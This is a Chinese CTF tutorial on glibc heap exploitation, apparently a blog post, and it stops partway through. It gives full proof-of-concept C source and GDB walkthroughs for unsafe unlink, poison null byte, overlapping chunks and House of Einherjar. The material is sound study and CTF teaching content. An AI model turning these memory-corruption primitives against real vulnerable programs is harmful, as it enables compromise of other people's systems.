
此时再次free(p1),在0x40076c处下断点。

由于p1和p3指向同一个大小为0x411的chunk,而这个chunk又和top_chunk相邻,所以会再次被合并到top_chunk。

如果这个时候,我们再次申请一个chunk,在0x40077A处下断点。

那么这个chunk的地址还会与p1 && p3的地址一样。

至此p1,p3,p4指向了同一块chunk。
unsafe_unlink
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 | #include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <assert.h>uint64_t *chunk0_ptr;int main(){ setbuf(stdout, NULL); printf("Welcome to unsafe unlink 2.0!\n"); printf("Tested in Ubuntu 14.04/16.04 64bit.\n"); printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n"); printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n"); int malloc_size = 0x80; //we want to be big enough not to use fastbins int header_size = 2; printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n"); chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //chunk1 printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr); printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr); printf("We create a fake chunk inside chunk0.\n"); printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n"); chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3); printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n"); printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n"); chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2); printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]); printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]); printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n"); uint64_t *chunk1_hdr = chunk1_ptr - header_size; printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n"); printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n"); chunk1_hdr[0] = malloc_size; printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]); printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n"); chunk1_hdr[1] &= ~1; printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n"); printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n"); free(chunk1_ptr); printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n"); char victim_string[8]; strcpy(victim_string,"Hello!~"); chunk0_ptr[3] = (uint64_t) victim_string; printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n"); printf("Original value: %s\n",victim_string); chunk0_ptr[0] = 0x4141414142424242LL; printf("New Value: %s\n",victim_string); // sanity check assert(*(long *)victim_string == 0x4141414142424242L);} |
当然,其实chunk0_ptr并不一定是一个全局指针。以下代码在glibc2.23依然起作用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | #include<stdio.h>#include<stdlib.h>#include<stdint.h> int main(){ int malloc_size = 0x80; uint64_t* ptr0 = (uint64_t*)malloc(malloc_size); uint64_t* ptr1 = (uint64_t*)malloc(malloc_size); ptr0[2] = (uint64_t)&ptr0 - 3*sizeof(uint64_t); ptr0[3] = (uint64_t)&ptr0 - 2*sizeof(uint64_t); uint64_t* ptr1_head = (uint64_t)ptr1 - 2*sizeof(uint64_t); ptr1_head[0] = malloc_size; ptr1_head[1] &= ~1; free(ptr1); char victim[10] = "hello"; ptr0[3]=(uint64_t)victim; ptr0[0] = 0x4141414141; printf("%s\n",victim); return 0; } |
基础知识
1 | 使用ubuntu:16.04编译并使用第一个源码pwncli改写rpath。 |
简单介绍一下unlink,CTF Wiki里有介绍,简单总结如下:
1 2 3 4 5 6 | 1,首先找到要进行unlink的chunk(这里记为P)的前后堆块, FD = P->fd, BK = P->bk。2,进行安全检查,glibc2.23的潦草判断条件如下 FD->bk == P, BK->fd == P。3,然后执行FD->bk=BK, BK->fd=FD。4,当某个non-fast大小的chunk被释放时,就会根据PREV_INUSE位检查其前后堆块是否处于释放状态,如果是就会将前面或后面的堆块取出并与当前堆块合并。取出前面或后面的堆块P的过程就是unlink。 |
调试
首先申请两块smallbin_chunk。

为了绕过unlink检查,这里将全局的chunk0_ptr+0x10(chunk0_ptr[2])处的内容改为chunk0_ptr-0x18的地址,注意这里chunk0_ptr[2]指向的是全局变量的地址。

同样,接下来将chunk0_ptr[3]的内容改为chunk0_ptr-0x10的地址。

chunk0_ptr位置在bss节。

此时chunk0的堆结构。可以看到chunk0_ptr指向chunk0_fd(0x603010)的位置。chunk0_fd_nextsize和chunk0_bk_nextsize已被修改为全局变量(bss节)处的地址。

用图来表示如下

接下来cdqe指令将EAX寄存器中的DWORD(32 位值)符号扩展为RAX寄存器中的 QWORD(64 位值)。然后利用shl指令逻辑左移三位,再利用neg指令求补。最后也就是将chunk1_hdr的内容改为chunk1_ptr-2(chunk1_prev_size)的地址。

接下来将chunk1_hdr[0]改为0x80大小,也就是chunk1的prev_size位变为0x80。

然后利用and指令(与运算有零则零)把chunk1_hdr+1也就是chunk1_size的PREV_INUSE位改为0。

现在堆结构如图。因为chunk_prev_size=0x80,所以P_chunk如下

然后把chunk1给free()掉因为其PREV_INUSE为0,又是small bin大小,触发unlink,要将P这个fake chunk摘除。

那么此时FD=P->FD和BK=P->bk,FD->bk == P, BK->fd == P。可以能够看到成功绕过glibc2.23检查。注意,我画的时候是根据布局画的,堆由低向高地址增长(由高向低画),bss由低向高画的。

接下来执行 两步操作 FD->bk=BK, BK->fd=FD。FD和BK只相差0x8字节大小。第一步会把chunk0_ptr指向低0x10字节处(0x602068),第二步把chunk0_ptr指向低0x18字节处(0x602060),最终chunk0_ptr指向了0x602060处。chunk0_ptr = 0x602060,我们向chunk0_ptr写入内容时就会从0x602060开始向高地址写,我们发现,写到高0x18时,写到了我们保存写入地址指针的地址,这个地址(chunk0_ptr的物理地址0x602078)存储的地址(0x602060)就是我们开始写的地址,也就是chunk0_ptr指向的地址。

可以看到,chunk0_ptr指向的地址由*chunk0_ptr-0x18保存,修改*chunk0_ptr-0x18存储的地址(0x602060),也就修改了写入的起始地址,也就是chunk0_ptr指向的地址,我们会从这个新地址重新开始写,也就达到了任意地址写的效果。这只是其中一种用法,建议看例题来加深理解。

我们也可以通过从0x602060开始向高地址覆盖,覆盖到0x602078处时,修改这里保存的地址,然后下次写时就会从修改的这个新地址开始写入。
第三部分
例题
- off-by-one
PolarCTF2023Fall:夕阳下的舞者
ASIS CTF 2016 : b00ks
Plaid CTF 2015 : PlaidDB
SECCON CTF 2016 : tinypad
BCTF 2016 : bcloud - overlapping chunk
0CTF 2018 : babyheap
hack.lu CTF 2015 : bookstore - large bin attack
0CTF 2018 : heapstorm2
poison_null_byte
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 | #include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <malloc.h>#include <assert.h>int main(){ setbuf(stdin, NULL); setbuf(stdout, NULL); printf("Welcome to poison null byte 2.0!\n"); printf("Tested in Ubuntu 16.04 64bit.\n"); printf("This technique only works with disabled tcache-option for glibc, see build_glibc.sh for build instructions.\n"); printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n"); uint8_t* a; uint8_t* b; uint8_t* c; uint8_t* b1; uint8_t* b2; uint8_t* d; void *barrier; printf("We allocate 0x100 bytes for 'a'.\n"); a = (uint8_t*) malloc(0x100); printf("a: %p\n", a); int real_a_size = malloc_usable_size(a); printf("Since we want to overflow 'a', we need to know the 'real' size of 'a' " "(it may be more than 0x100 because of rounding): %#x\n", real_a_size); /* chunk size attribute cannot have a least significant byte with a value of 0x00. * the least significant byte of this will be 0x10, because the size of the chunk includes * the amount requested plus some amount required for the metadata. */ b = (uint8_t*) malloc(0x200); printf("b: %p\n", b); c = (uint8_t*) malloc(0x100); printf("c: %p\n", c); barrier = malloc(0x100); printf("We allocate a barrier at %p, so that c is not consolidated with the top-chunk when freed.\n" "The barrier is not strictly necessary, but makes things less confusing\n", barrier); uint64_t* b_size_ptr = (uint64_t*)(b - 8); // added fix for size==prev_size(next_chunk) check in newer versions of glibc // https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=17f487b7afa7cd6c316040f3e6c86dc96b2eec30 // this added check requires we are allowed to have null pointers in b (not just a c string) //*(size_t*)(b+0x1f0) = 0x200; printf("In newer versions of glibc we will need to have our updated size inside b itself to pass " "the check 'chunksize(P) != prev_size (next_chunk(P))'\n"); // we set this location to 0x200 since 0x200 == (0x211 & 0xff00) // which is the value of b.size after its first byte has been overwritten with a NULL byte *(size_t*)(b+0x1f0) = 0x200; // this technique works by overwriting the size metadata of a free chunk free(b); printf("b.size: %#lx\n", *b_size_ptr); printf("b.size is: (0x200 + 0x10) | prev_in_use\n"); printf("We overflow 'a' with a single null byte into the metadata of 'b'\n"); a[real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG" printf("b.size: %#lx\n", *b_size_ptr); uint64_t* c_prev_size_ptr = ((uint64_t*)c)-2; printf("c.prev_size is %#lx\n",*c_prev_size_ptr); // This malloc will result in a call to unlink on the chunk where b was. // The added check (commit id: 17f487b), if not properly handled as we did before, // will detect the heap corruption now. // The check is this: chunksize(P) != prev_size (next_chunk(P)) where // P == b-0x10, chunksize(P) == *(b-0x10+0x8) == 0x200 (was 0x210 before the overflow) // next_chunk(P) == b-0x10+0x200 == b+0x1f0 // prev_size (next_chunk(P)) == *(b+0x1f0) == 0x200 printf("We will pass the check since chunksize(P) == %#lx == %#lx == prev_size (next_chunk(P))\n", *((size_t*)(b-0x8)), *(size_t*)(b-0x10 + *((size_t*)(b-0x8)))); b1 = malloc(0x100); printf("b1: %p\n",b1); printf("Now we malloc 'b1'. It will be placed where 'b' was. " "At this point c.prev_size should have been updated, but it was not: %#lx\n",*c_prev_size_ptr); printf("Interestingly, the updated value of c.prev_size has been written 0x10 bytes " "before c.prev_size: %lx\n",*(((uint64_t*)c)-4)); printf("We malloc 'b2', our 'victim' chunk.\n"); // Typically b2 (the victim) will be a structure with valuable pointers that we want to control b2 = malloc(0x80); printf("b2: %p\n",b2); memset(b2,'B',0x80); printf("Current b2 content:\n%s\n",b2); printf("Now we free 'b1' and 'c': this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').\n"); free(b1); free(c); printf("Finally, we allocate 'd', overlapping 'b2'.\n"); d = malloc(0x300); printf("d: %p\n",d); printf("Now 'd' and 'b2' overlap.\n"); memset(d,'D',0x300); printf("New b2 content:\n%s\n",b2); printf("Thanks to https://www.contextis.com/resources/white-papers/glibc-adventures-the-forgotten-chunks" "for the clear explanation of this technique.\n"); assert(strstr(b2, "DDDDDDDDDDDD"));} |
使用glibc2.23加参数-g编译并修改rpath。
调试

申请了四个堆块,a(0x111),b(0x211),c(0x111),barrier(0x111)。

因为我们要利用off-by-null把chunkb的size改为0x200,又因为是chunkb是non-fast chunk,将b+0x1f0的位置写为0x200绕过检查。

接下来free(b)后,假设a存在off-by-null漏洞,将chunkb改为了0x200大小。


然后申请两个堆块b1_real_size : 0x110,b2_real_size : 0x90,然后free(b1)来绕过unlink检查,再free(c)后,会向上寻找0x210大小的堆块,发现b1是一个已经释放的chunk,便会合并,此时我们再去申请real_size == 0x110+0x210的堆块时,便控制了中间所有的chunk。
overlapping_chunks_1
glibc < 2.29
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 | /* A simple tale of overlapping chunk. This technique is taken from http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf*/#include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdint.h>int main(int argc , char* argv[]){ intptr_t *p1,*p2,*p3,*p4; fprintf(stderr, "\nThis is a simple chunks overlapping problem\n\n"); fprintf(stderr, "Let's start to allocate 3 chunks on the heap\n"); p1 = malloc(0x100 - 8); p2 = malloc(0x100 - 8); p3 = malloc(0x80 - 8); fprintf(stderr, "The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3); memset(p1, '1', 0x100 - 8); memset(p2, '2', 0x100 - 8); memset(p3, '3', 0x80 - 8); fprintf(stderr, "\nNow let's free the chunk p2\n"); free(p2); fprintf(stderr, "The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n"); fprintf(stderr, "Now let's simulate an overflow that can overwrite the size of the\nchunk freed p2.\n"); fprintf(stderr, "For a toy program, the value of the last 3 bits is unimportant;" " however, it is best to maintain the stability of the heap.\n"); fprintf(stderr, "To achieve this stability we will mark the least signifigant bit as 1 (prev_inuse)," " to assure that p1 is not mistaken for a free chunk.\n"); int evil_chunk_size = 0x181; int evil_region_size = 0x180 - 8; fprintf(stderr, "We are going to set the size of chunk p2 to to %d, which gives us\na region size of %d\n", evil_chunk_size, evil_region_size); *(p2-1) = evil_chunk_size; // we are overwriting the "size" field of chunk p2 fprintf(stderr, "\nNow let's allocate another chunk with a size equal to the data\n" "size of the chunk p2 injected size\n"); fprintf(stderr, "This malloc will be served from the previously freed chunk that\n" "is parked in the unsorted bin which size has been modified by us\n"); p4 = malloc(evil_region_size); fprintf(stderr, "\np4 has been allocated at %p and ends at %p\n", (char *)p4, (char *)p4+evil_region_size); fprintf(stderr, "p3 starts at %p and ends at %p\n", (char *)p3, (char *)p3+0x80-8); fprintf(stderr, "p4 should overlap with p3, in this case p4 includes all p3.\n"); fprintf(stderr, "\nNow everything copied inside chunk p4 can overwrites data on\nchunk p3," " and data written to chunk p3 can overwrite data\nstored in the p4 chunk.\n\n"); fprintf(stderr, "Let's run through an example. Right now, we have:\n"); fprintf(stderr, "p4 = %s\n", (char *)p4); fprintf(stderr, "p3 = %s\n", (char *)p3); fprintf(stderr, "\nIf we memset(p4, '4', %d), we have:\n", evil_region_size); memset(p4, '4', evil_region_size); fprintf(stderr, "p4 = %s\n", (char *)p4); fprintf(stderr, "p3 = %s\n", (char *)p3); fprintf(stderr, "\nAnd if we then memset(p3, '3', 80), we have:\n"); memset(p3, '3', 80); fprintf(stderr, "p4 = %s\n", (char *)p4); fprintf(stderr, "p3 = %s\n", (char *)p3);} |
调试

首先申请三个堆块p1_real:0x101,p2_real:0x101,p3_real:0x81,这里只有申请0x8结尾的堆块才有下一个堆块prev_size的控制权,利用off-by-one漏洞。假设堆块p1读取时存在off-by-one。


free(p2)后,利用p1的off-by-one漏洞将chunk_p2的size改为0x180,再次申请0x178大小的堆块,即可得到p3的控制权。
overlapping_chunks_2
glibc < 2.29
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 | /* Yet another simple tale of overlapping chunk. This technique is taken from https://loccs.sjtu.edu.cn/wiki/lib/exe/fetch.php?media=gossip:overview:ptmalloc_camera.pdf. This is also referenced as Nonadjacent Free Chunk Consolidation Attack.*/#include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <malloc.h>int main(){ intptr_t *p1,*p2,*p3,*p4,*p5,*p6; unsigned int real_size_p1,real_size_p2,real_size_p3,real_size_p4,real_size_p5,real_size_p6; int prev_in_use = 0x1; fprintf(stderr, "\nThis is a simple chunks overlapping problem"); fprintf(stderr, "\nThis is also referenced as Nonadjacent Free Chunk Consolidation Attack\n"); fprintf(stderr, "\nLet's start to allocate 5 chunks on the heap:"); p1 = malloc(1000); p2 = malloc(1000); p3 = malloc(1000); p4 = malloc(1000); p5 = malloc(1000); real_size_p1 = malloc_usable_size(p1); real_size_p2 = malloc_usable_size(p2); real_size_p3 = malloc_usable_size(p3); real_size_p4 = malloc_usable_size(p4); real_size_p5 = malloc_usable_size(p5); fprintf(stderr, "\n\nchunk p1 from %p to %p", p1, (unsigned char *)p1+malloc_usable_size(p1)); fprintf(stderr, "\nchunk p2 from %p to %p", p2, (unsigned char *)p2+malloc_usable_size(p2)); fprintf(stderr, "\nchunk p3 from %p to %p", p3, (unsigned char *)p3+malloc_usable_size(p3)); fprintf(stderr, "\nchunk p4 from %p to %p", p4, (unsigned char *)p4+malloc_usable_size(p4)); fprintf(stderr, "\nchunk p5 from %p to %p\n", p5, (unsigned char *)p5+malloc_usable_size(p5)); memset(p1,'A',real_size_p1); memset(p2,'B',real_size_p2); memset(p3,'C',real_size_p3); memset(p4,'D',real_size_p4); memset(p5,'E',real_size_p5); fprintf(stderr, "\nLet's free the chunk p4.\nIn this case this isn't coealesced with top chunk since we have p5 bordering top chunk after p4\n"); free(p4); fprintf(stderr, "\nLet's trigger the vulnerability on chunk p1 that overwrites the size of the in use chunk p2\nwith the size of chunk_p2 + size of chunk_p3\n"); *(unsigned int *)((unsigned char *)p1 + real_size_p1 ) = real_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2; //<--- BUG HERE fprintf(stderr, "\nNow during the free() operation on p2, the allocator is fooled to think that \nthe nextchunk is p4 ( since p2 + size_p2 now point to p4 ) \n"); fprintf(stderr, "\nThis operation will basically create a big free chunk that wrongly includes p3\n"); free(p2); fprintf(stderr, "\nNow let's allocate a new chunk with a size that can be satisfied by the previously freed chunk\n"); p6 = malloc(2000); real_size_p6 = malloc_usable_size(p6); fprintf(stderr, "\nOur malloc() has been satisfied by our crafted big free chunk, now p6 and p3 are overlapping and \nwe can overwrite data in p3 by writing on chunk p6\n"); fprintf(stderr, "\nchunk p6 from %p to %p", p6, (unsigned char *)p6+real_size_p6); fprintf(stderr, "\nchunk p3 from %p to %p\n", p3, (unsigned char *) p3+real_size_p3); fprintf(stderr, "\nData inside chunk p3: \n\n"); fprintf(stderr, "%s\n",(char *)p3); fprintf(stderr, "\nLet's write something inside p6\n"); memset(p6,'F',1500); fprintf(stderr, "\nData inside chunk p3: \n\n"); fprintf(stderr, "%s\n",(char *)p3);} |
调试

首先申请5个0x3e8堆块,p1,p2,p3,p4,p5。

free(4)后,假设p1存在off-by-one漏洞,将p2的size改为0x3f0+0x3f0+0x1=0x7e1大小。再次free(p2)将会把p3覆盖掉,并且会与chunk_p4重合,此时我们再次申请0x7d8大小的堆块即可获得chunk_p3的控制权。
house_of_einherjar
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 | #include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <malloc.h>/* Credit to st4g3r for publishing this technique The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc() This technique may result in a more powerful primitive than the Poison Null Byte, but it has the additional requirement of a heap leak. */int main(){ setbuf(stdin, NULL); setbuf(stdout, NULL); printf("Welcome to House of Einherjar!\n"); printf("Tested in Ubuntu 16.04 64bit.\n"); printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n"); uint8_t* a; uint8_t* b; uint8_t* d; printf("\nWe allocate 0x38 bytes for 'a'\n"); a = (uint8_t*) malloc(0x38); printf("a: %p\n", a); int real_a_size = malloc_usable_size(a); printf("Since we want to overflow 'a', we need the 'real' size of 'a' after rounding: %#x\n", real_a_size); // create a fake chunk printf("\nWe create a fake chunk wherever we want, in this case we'll create the chunk on the stack\n"); printf("However, you can also create the chunk in the heap or the bss, as long as you know its address\n"); printf("We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n"); printf("(although we could do the unsafe unlink technique here in some scenarios)\n"); size_t fake_chunk[6]; fake_chunk[0] = 0x100; // prev_size is now used and must equal fake_chunk's size to pass P->bk->size == P->prev_size fake_chunk[1] = 0x100; // size of the chunk just needs to be small enough to stay in the small bin fake_chunk[2] = (size_t) fake_chunk; // fwd fake_chunk[3] = (size_t) fake_chunk; // bck fake_chunk[4] = (size_t) fake_chunk; //fwd_nextsize fake_chunk[5] = (size_t) fake_chunk; //bck_nextsize printf("Our fake chunk at %p looks like:\n", fake_chunk); printf("prev_size (not used): %#lx\n", fake_chunk[0]); printf("size: %#lx\n", fake_chunk[1]); printf("fwd: %#lx\n", fake_chunk[2]); printf("bck: %#lx\n", fake_chunk[3]); printf("fwd_nextsize: %#lx\n", fake_chunk[4]); printf("bck_nextsize: %#lx\n", fake_chunk[5]); /* In this case it is easier if the chunk size attribute has a least significant byte with * a value of 0x00. The least significant byte of this will be 0x00, because the size of * the chunk includes the amount requested plus some amount required for the metadata. */ b = (uint8_t*) malloc(0xf8); int real_b_size = malloc_usable_size(b); printf("\nWe allocate 0xf8 bytes for 'b'.\n"); printf("b: %p\n", b); uint64_t* b_size_ptr = (uint64_t*)(b - 8); /* This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit*/ printf("\nb.size: %#lx\n", *b_size_ptr); printf("b.size is: (0x100) | prev_inuse = 0x101\n"); printf("We 